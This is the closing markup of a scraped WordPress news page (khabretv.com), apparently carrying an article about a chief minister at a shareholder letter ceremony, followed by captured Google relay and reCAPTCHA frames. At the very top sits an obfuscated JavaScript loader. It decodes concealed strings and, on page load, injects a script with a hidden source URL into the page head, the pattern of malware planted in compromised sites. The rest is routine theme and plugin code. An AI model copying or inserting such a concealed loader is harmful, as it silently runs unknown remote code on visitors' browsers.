_0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
				<form method="get" class="tie-popup-search-form" action="https://khabretv.com/">
					<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Log In <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://khabretv.com/wp-login.php" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Password">
				<a class="forget-text" href="https://khabretv.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fkhabretv.com">Forget?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Log In</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://khabretv.com/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"1","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":"true"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://khabretv.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.2.0" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://khabretv.com/wp-admin/admin-ajax.php",
					data : "postviews_id=1447&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery("#single-post-meta").find(".meta-views").html( data );
					}
				});

			
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://khabretv.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.2.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://khabretv.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=5.2.0" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://khabretv.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=5.2.0" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://khabretv.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.2.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://khabretv.com/wp-content/themes/jannah/assets/js/live-search.js?ver=5.2.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://khabretv.com/wp-content/themes/jannah/assets/js/single.min.js?ver=5.2.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://khabretv.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://khabretv.com/wp-content/themes/jannah/assets/js/br-news.js?ver=5.2.0" id="tie-js-breaking-js"></script>
<script type="text/javascript" src="//apis.google.com/js/platform.js?ver=6.9" id="tie-google-platform-js-js"></script>
<script type="text/javascript" id="gt_widget_script_55526276-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['55526276'] = {"default_language":"en","languages":["am","ar","eu","zh-CN","nl","en","fr","de","hi","it","kn","ml","mr","ne","pt","pa","ro","ru","sd","es","ta","te","ur"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"wrapper_selector":"#gt-wrapper-55526276","select_language_label":"Select Language","horizontal_position":"right","vertical_position":"top"};
//# sourceURL=gt_widget_script_55526276-js-before
/* ]]> */
</script><script src="https://cdn.gtranslate.net/widgets/latest/dropdown.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/" data-gt-orig-domain="khabretv.com" data-gt-widget-id="55526276" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://khabretv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://khabretv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript" id="wpgs-script777-js-extra-fallback" data-no-defer="1" data-no-optimize="1" data-no-minify="1" data-cfasync="false" nowprocket>var gsp_ajax_obj = {"ajax_url": "https:\/\/khabretv.com\/wp-admin\/admin-ajax.php", "nonce": "66002d87ad"};if (!window.gsp_ajax_obj) { window.gsp_ajax_obj = gsp_ajax_obj; }</script>
    <script id="wpgs-fallback-init" data-no-defer="1" data-no-optimize="1" data-no-minify="1" data-cfasync="false" nowprocket>(function(){try{if(window.gspeechFront){console.log("[GSpeech.io] gspeech_front already initialized");return;}function waitFor(e,n,t,o,a){var r=Date.now(),i=setInterval(function(){if(e()){clearInterval(i);n&&n();return}if(Date.now()-r>(o||1500)){clearInterval(i);t&&t()}},a||50)}function ensureDataDiv(){if(!document.getElementById("gsp_data_html")){var e=document.createElement("div");e.id="gsp_data_html";e.setAttribute("data-g_version","3.19.2");e.setAttribute("data-w_id","e8f94a364b7bc53bc11a27f9c7000cd6");e.setAttribute("data-s_enc","");e.setAttribute("data-h_enc","");e.setAttribute("data-hh_enc","");e.setAttribute("data-lazy_load",1);e.setAttribute("data-reload_session",0);e.setAttribute("data-gt-w","gsp_clgtranslate_wrapper");e.setAttribute("data-vv_index",3);e.setAttribute("data-ref",encodeURI(""));(document.body||document.documentElement).appendChild(e)}}"loading"===document.readyState?document.addEventListener("DOMContentLoaded",ensureDataDiv):ensureDataDiv();function loadScript(e,n,t,o){var a=document.createElement("script");if(n)a.id=n;a.setAttribute("data-no-defer","");a.setAttribute("data-no-optimize","");a.setAttribute("data-cfasync","false");a.src=e;a.onload=function(){t&&t()};a.onerror=function(){o&&o()};(document.head||document.documentElement).appendChild(a)}function loadFrontWithFallback(){var e="https:\/\/khabretv.com\/wp-content\/plugins\/gspeech\/includes\/js\/gspeech_front.js?v=3.19.2",n="https:\/\/khabretv.com\/wp-admin\/admin-ajax.php?action=wpgsp_front_js&v=3.19.2";if(window.gspeechFront)return;loadScript(e,"wpgs-script777-js",null,function(){console.warn("[GSpeech.io] primary JS failed, switching to AJAX proxy");loadScript(n,"wpgs-script777-js",null,function(){console.error("[GSpeech.io] both primary and AJAX fallback failed")})})}var jqUrl="https:\/\/khabretv.com\/wp-includes\/js\/jquery\/jquery.min.js?v=3.19.2";function start(){window.jQuery?loadFrontWithFallback():loadScript(jqUrl,"wpgs-jquery-fallback",loadFrontWithFallback,loadFrontWithFallback)}waitFor(function(){return!!window.gspeechFront},function(){console.log("[GSpeech.io] initialized by external loader")},start,1500,50)}catch(e){console.error("[GSpeech.io] fallback error:",e)}})();</script>

    <!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 761fd1356f66b9b539c698924cd533fb --><!-- end Simple Custom CSS and JS -->
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins::latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script data-cfasync="false" type="text/javascript" src="https://khabretv.com/wp-content/plugins/jannah-autoload-posts/js/autoload-parent.js"></script>
				<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		

	        <span id="sexy_tooltip_title"><span class="the-tooltip top left dark-midnight-blue"><span class="tooltip_inner">Click to listen highlighted text!</span></span></span>
	        <div id="sound_container" class="sound_div sound_div_basic size_1 speaker_32" title="" style=""><div id="sound_text"></div>
	        </div><div id="sound_audio"></div>
	        <script type="text/javascript">
	        	var players = new Array(),
	            	blink_timer = new Array(),
	            	rotate_timer = new Array(),
	            	lang_identifier = "en",
	            	selected_txt = "",
	            	sound_container_clicked = false,
	            	sound_container_visible = true,
	            	blinking_enable = true,
	            	basic_plg_enable = true,
	            	pro_container_clicked = false,
	            	streamerphp_folder = "https://khabretv.com/wp-content/plugins/gspeech/",
	            	translation_tool = "g",
	            	//translation_audio_type = 'audio/x-wav',
	            	translation_audio_type = 'audio/mpeg',
	            	speech_text_length = "100",
	            	blink_start_enable_pro = true,
	            	createtriggerspeechcount = 0,
					speechtimeoutfinal = 0,
					speechtxt = "",
	            	userRegistered = "0",
	            	gspeech_bcp = ["#ffffff","#ffffff","#ffffff","#ffffff","#ffffff"],
			    	gspeech_cp = ["#111111","#3284c7","#fc0000","#0d7300","#ea7d00"],
			    	gspeech_bca = ["#545454","#3284c7","#ff3333","#0f8901","#ea7d00"],
			    	gspeech_ca = ["#ffffff","#ffffff","#ffffff","#ffffff","#ffffff"],
			    	gspeech_spop = ["90","80","90","90","70"],
			    	gspeech_spoa = ["100","100","100","100","100"],
			    	gspeech_animation_time = ["400","300","400","400","400"];
	        </script>
	        <script type="text/javascript" src="https://khabretv.com/wp-content/plugins/gspeech/includes/js/gspeech_pro.js?ver=3.19.2"></script>
	        <script src="https://khabretv.com/wp-content/plugins/gspeech/includes/js/gspeech.js?ver=3.19.2"></script>
	        <!--[if (gte IE 6)&(lte IE 8)]>
			<script defer src="https://khabretv.com/wp-content/plugins/gspeech/includes/js/nwmatcher-1.2.4-min.js"></script>
			<script defer src="https://khabretv.com/wp-content/plugins/gspeech/includes/js/selectivizr-min.js"></script>
			<![endif]-->
	        <style type="text/css">.gspeech_style_,.gspeech_style_1{background-color:#ffffff;color:#111111;}.gspeech_style_2{background-color:#ffffff;color:#3284c7;}.gspeech_style_3{background-color:#ffffff;color:#fc0000;}.gspeech_style_4{background-color:#ffffff;color:#0d7300;}.gspeech_style_5{background-color:#ffffff;color:#ea7d00;}</style>
	        <style type="text/css">.gspeech_style_.active,.gspeech_style_1.active{background-color:#545454 !important;color:#ffffff !important;.gspeech_style_2.active{background-color:#3284c7 !important;color:#ffffff !important;.gspeech_style_3.active{background-color:#ff3333 !important;color:#ffffff !important;.gspeech_style_4.active{background-color:#0f8901 !important;color:#ffffff !important;.gspeech_style_5.active{background-color:#ea7d00 !important;color:#ffffff !important;</style>
	        <style type="text/css">.sound_div_,.sound_div_1{opacity:0.9;filter: alpha(opacity = 90)}.sound_div_2{opacity:0.8;filter: alpha(opacity = 80)}.sound_div_3{opacity:0.9;filter: alpha(opacity = 90)}.sound_div_4{opacity:0.9;filter: alpha(opacity = 90)}.sound_div_5{opacity:0.7;filter: alpha(opacity = 70)}</style>
	        <style type="text/css">
	           ::selection {
					background: #3284c7;
					color: #ffffff;
				}
				::-moz-selection {
					background: #3284c7;
					color: #ffffff;
				}
	        </style>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 13:16:41 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fkhabretv.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 158
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="e5frVOcPFk-ac1aj237a2g"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="e5frVOcPFk-ac1aj237a2g"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4HTHmmvRgjHHrtik4bU6xA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769565224256');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>